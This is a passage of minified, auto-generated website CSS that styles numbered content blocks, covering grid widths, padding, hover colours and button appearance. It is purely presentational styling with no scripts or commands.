.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-538 .module-item-1 .block-footer .btn, .module-blocks-538 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-538 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-538 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-538 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-539.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-539.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-539.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-539.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-539.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-539.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-539.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-539.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-539 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-539 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-539 .block-title{order:-2}.module-blocks-539 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-539 .block-header
img{display:flex}.module-blocks-539 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-539 .block-header
i{float:none;display:flex}.module-blocks-539 .module-item-1 .block-body{line-height:1.3;padding-top:10px;padding-right:5px;padding-bottom:10px;padding-left:5px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-539 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-539 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-539 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-539 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-539 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-539 .module-item-1 .block-header
img{display:flex}.module-blocks-539 .module-item-1 .block-wrapper{display:flex}.module-blocks-539 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-539 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-539 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-539 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-539 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-539 .module-item-1 .block-footer .btn, .module-blocks-539 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-539 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-539 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-539 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-540.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-540.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-540.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-540.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-540.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-540.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-540.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-540.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-540 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-540 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-540 .block-title{order:-2}.module-blocks-540 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-540 .block-header
img{display:flex}.module-blocks-540 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-540 .block-header
i{float:none;display:flex}.module-blocks-540 .module-item-1 .block-body{line-height:1.3;padding:10px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-540 .module-item-1 .block-body:hover{background:rgba(240, 252, 255, 1)}.module-blocks-540 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-540 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-540 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-540 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-540 .module-item-1 .block-header
img{display:flex}.module-blocks-540 .module-item-1 .block-wrapper{display:flex}.module-blocks-540 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-540 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-540 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-540 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-540 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-540 .module-item-1 .block-footer .btn, .module-blocks-540 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-540 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-540 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-540 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-541.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-541.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-541.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-541.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-541.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-541.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-541.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-541.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-541 .block-body:hover{background:rgba(240, 252, 255, 1)}.module-blocks-541 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-541 .block-title{order:-2}.module-blocks-541 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-541 .block-header
img{display:flex}.module-blocks-541 .block-wrapper{display:flex}.module-blocks-541 .block-header
i{float:none;display:flex}.module-blocks-541 .module-item-1 .block-body{line-height:1.3;padding-top:10px;padding-right:5px;padding-bottom:10px;padding-left:5px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-541 .module-item-1 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-541 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-541 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-541 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-541 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-541 .module-item-1 .block-header
img{display:flex}.module-blocks-541 .module-item-1 .block-wrapper{display:flex}.module-blocks-541 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-541 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-541 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-541 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-541 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-541 .module-item-1 .block-footer .btn, .module-blocks-541 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-541 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-541 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-541 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-542.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-542.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-542.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-542.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-542.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-542.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-542.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-542.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-542 .block-body:hover{background:rgba(240, 252, 255, 1)}.module-blocks-542 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-542 .block-title{order:-2}.module-blocks-542 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-542 .block-header
img{display:flex}.module-blocks-542 .block-wrapper{display:flex}.module-blocks-542 .block-header
i{float:none;display:flex}.module-blocks-542 .module-item-1 .block-body{line-height:1.3;padding-top:10px;padding-right:5px;padding-bottom:10px;padding-left:5px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-542 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-542 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-542 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-542 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-542 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-542 .module-item-1 .block-header
img{display:flex}.module-blocks-542 .module-item-1 .block-wrapper{display:flex}.module-blocks-542 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-542 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-542 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-542 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-542 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-542 .module-item-1 .block-footer .btn, .module-blocks-542 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-542 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-542 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-542 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-543.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-543.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-543.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-543.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-543.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-543.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-543.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-543.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-543 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-543 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-543 .block-title{order:-2}.module-blocks-543 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-543 .block-header
img{display:flex}.module-blocks-543 .block-wrapper{display:flex}.module-blocks-543 .block-header
i{float:none;display:flex}.module-blocks-543 .module-item-1 .block-body{line-height:1.3;padding-top:10px;padding-right:5px;padding-bottom:10px;padding-left:5px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-543 .module-item-1 .block-body:hover{background:rgba(240, 252, 255, 1)}.module-blocks-543 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-543 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-543 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-543 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-543 .module-item-1 .block-header
img{display:flex}.module-blocks-543 .module-item-1 .block-wrapper{display:flex}.module-blocks-543 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-543 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-543 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-543 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-543 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-543 .module-item-1 .block-footer .btn, .module-blocks-543 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-543 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-543 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-543 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-342.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-342.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-342.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-342.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-342.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-342.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-342.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-342.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-342 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-342 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-342 .block-title{order:-2}.module-blocks-342 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-342 .block-header
img{display:flex}.module-blocks-342 .block-wrapper{display:flex}.module-blocks-342 .block-header
i{float:none;display:flex}.module-blocks-342 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-342 .module-item-1 .block-body:hover{background:rgba(233, 252, 255, 1)}.module-blocks-342 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-342 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-342 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1)}.module-blocks-342 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-342 .module-item-1 .block-header
img{display:flex}.module-blocks-342 .module-item-1 .block-wrapper{display:flex}.module-blocks-342 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-342 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-342 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-342 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-342 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-342 .module-item-1 .block-footer .btn, .module-blocks-342 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-342 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-342 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-342 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-646.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-646.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-646.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-646.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-646.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-646.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-646.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-646.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-646 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-646 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:250px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-646 .block-title{order:-2}.module-blocks-646 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-646 .block-header
img{display:flex}.module-blocks-646 .block-wrapper{display:flex}.module-blocks-646 .block-header
i{float:none;display:flex}.module-blocks-646 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-646 .module-item-1 .block-body:hover{background:rgba(233, 252, 255, 1)}.module-blocks-646 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-646 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-646 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-646 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-646 .module-item-1 .block-header
img{display:flex}.module-blocks-646 .module-item-1 .block-wrapper{display:flex}.module-blocks-646 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-646 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-646 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-646 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-646 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-646 .module-item-1 .block-footer .btn, .module-blocks-646 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-646 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-646 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-646 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-596.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-596.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-596.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-596.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-596.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-596.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-596.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-596.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-596 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-596 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:250px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-596 .block-title{order:-2}.module-blocks-596 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-596 .block-header
img{display:flex}.module-blocks-596 .block-wrapper{display:flex}.module-blocks-596 .block-header
i{float:none;display:flex}.module-blocks-596 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-596 .module-item-1 .block-body:hover{background:rgba(233, 252, 255, 1)}.module-blocks-596 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-596 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-596 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-596 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-596 .module-item-1 .block-header
img{display:flex}.module-blocks-596 .module-item-1 .block-wrapper{display:flex}.module-blocks-596 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-596 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-596 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-596 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-596 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-596 .module-item-1 .block-footer .btn, .module-blocks-596 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-596 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-596 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-596 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-547.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-547.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-547.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-547.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-547.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-547.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-547.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-547.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-547 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-547 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-547.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-547 .block-title{order:-2}.module-blocks-547 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-547 .block-header
img{display:flex}.module-blocks-547 .block-wrapper{display:flex}.module-blocks-547 .block-header
i{float:none;display:flex}.module-blocks-547 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-547 .module-item-1 .block-body:hover{background:rgba(233, 252, 255, 1)}.module-blocks-547 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-547 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-547 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700;text-align:left}.module-blocks-547 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-547 .module-item-1 .block-header
img{display:flex}.module-blocks-547 .module-item-1 .block-wrapper{display:flex}.module-blocks-547 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-547 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-547 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-547 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-547 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-547 .module-item-1 .block-footer .btn, .module-blocks-547 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-547 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-547 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-547 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-548.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-548.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-548.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-548.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-548.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content 